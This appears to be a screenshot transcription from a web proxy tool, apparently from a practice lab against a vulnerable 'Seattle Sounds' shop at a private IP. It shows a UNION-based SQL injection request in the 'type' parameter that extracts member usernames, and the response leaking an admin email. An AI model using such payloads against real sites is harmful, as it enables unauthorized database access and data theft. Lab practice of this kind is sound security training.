 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /products.php?type=1+UNION+SELECT+1,2,username,4,5+FROM+tblMembers--+- HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.156/
8 Connection: close
9 Cookie: level=2; SessionId=4cff8a69eb2824aebd478b9745ba6955
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Product Name: admin@seattlesounds.net
Price: £4